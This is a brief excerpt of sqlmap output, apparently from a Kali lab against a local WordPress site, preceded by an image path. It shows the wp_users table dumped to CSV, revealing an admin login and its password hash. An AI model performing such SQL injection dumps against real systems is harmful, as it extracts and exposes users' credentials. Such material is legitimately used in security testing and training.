 [03:56:46] [WARNING] no clear password(s) found
Database: wordpress
Table: wp_users
[1 entry]
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| admin      | $P$BT4KGNQx9wQu7PXo22pwrlf5/DD82U1 |
+------------+------------------------------------+
[03:56:46] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/wordpress/wp_users.csv'
[03:56:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[03:56:46] [WARNING] your sqlmap version is outdated
[*] ending @ 03:56:46 /2023-09-07/